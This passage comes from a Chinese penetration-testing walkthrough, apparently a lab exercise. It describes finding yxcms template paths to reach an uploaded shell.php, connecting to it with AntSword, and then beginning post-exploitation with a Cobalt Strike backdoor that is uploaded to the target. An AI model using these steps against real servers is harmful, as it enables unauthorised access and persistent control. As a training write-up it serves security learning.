



我们回到目标网站,复制一个目标服务器的CMS中的一个文件的文件名:photo_index.php

将这个文件名在本地搜索,找出存放这个文件的路径:yxcms/protected/apps/member/view



这个路径是存放模板文件的路径,我们所创建的模板也放在这个路径下,所以我们直接构造好网址并去访问,就能在浏览器上访问到我们所创建的那个模板了:http://192.168.153.152/yxcms/protected/apps/member/view/shell.php, 但是结果显示访问不到,因为我们前面找错了目录!



通过本地搜索photo_index.php可以发现,实际上beifen的这个文件夹里面,是有三个目录都存在这个文件的,第二个目录不行,因此我们选择最后一个目录试试看:/yxcms/protected/apps/default/view/default





访问网址:http://192.168.153.152//yxcms/protected/apps/default/view/default/shell.php, 可以成功访问到shell.php,说明就是这个路径,因此我们直接通过蚁剑去连接这个webshell就行了

将对应的URL地址和连接密码输入框中,点击测试连接,显示连接成功,说明我们已经成功getshell了:

15、两个webshell我们都拿到手了,实际上只要有一个就行了,哪个方便就用哪个方法,一般来说,有phpMyAdmin的话,用phpMyAdmin就行了,通过了Web渗透测试拿下webshell之后,我们就可以开始进行后渗透了,后渗透:拿下webshell之后所进行的一系列渗透测试的操作就叫后渗透,简单来讲就是内网渗透,但是内网渗透和后渗透是不能划等号的,只是说我们在进行内网渗透的时候需要用到后渗透。

三、内网渗透



1、拿下webshell之后,我们打开蚁剑的终端输入命令:whoami,来查看当前的权限,可以看到当前是一个administrator的权限,是一个挺高的权限,我们可以用Cobalt Strike来进行接下来的操作。



2、打开我们的CS服务端以及CS客户端:



3、用CS生成一个后门,监听器选择CDN的监听器,其它配置如下所示:



4、将生成的后门通过蚁剑上传到目标服务器上:

